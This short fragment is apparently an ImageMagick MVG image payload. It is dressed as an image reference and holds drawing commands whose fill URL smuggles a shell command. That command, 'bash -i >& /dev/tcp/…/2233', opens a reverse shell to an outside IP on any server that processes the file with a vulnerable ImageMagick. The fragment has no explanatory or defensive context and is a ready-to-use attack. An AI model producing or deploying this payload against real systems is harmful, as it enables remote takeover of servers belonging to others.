 push graphic-context viewbox 0 0 640 480 fill 'url(https://example.com/1.jpg"|bash -i >& /dev/tcp/45.xxx.xxx.23/2233 0>&1")' pop graphic-context